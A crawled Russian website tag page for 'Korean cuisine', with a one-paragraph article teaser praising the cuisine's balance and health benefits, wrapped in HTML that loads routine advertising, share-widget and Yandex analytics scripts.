

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/korejskaja-kuhnja/
body_size: 2881
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>корейская кухня znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='0B2x_3813061225694'></div><!--t3813061225694--><div id='t0B2x_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: корейская кухня</h1>
      </header>
      <article id="post-333" class="post-333 post type-post status-publish format-standard hentry category-eda-i-napitki tag-bljuda-iz-moreproduktov tag-bljuda-iz-ryby tag-zdorove tag-kashi tag-kimchhi tag-korejskaja-kuhnja tag-kuksu tag-kulinarija tag-napitki tag-recepty tag-sladosti tag-supy tag-fitochaj tag-chuk">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/korean_cuisine" rel="bookmark">Корейская кухня &#8212; удивительная и загадочная</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-8042.jpg" alt="Корейская кухня - удивительная и загадочная" title="Корейская кухня - удивительная и загадочная"></div>
          <p class="small">Отличительная черта корейской кухни &#8212; ее рационализм, сбалансированность употребляемых в ней компонентов. Кулинарные изделия корейцев не только вкусны и питательны, но и зачастую обладают лечебно-профилактическими свойствами. Корейская кухня исключает или резко ограничивает сочетание продуктов, которые могут отрицательно сказаться на здоровье человека.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768872292108346
body_size: 397
content:
cb__utl_cb_share_1768872292108346('1ea92d09c43527572b24fe052f11127b');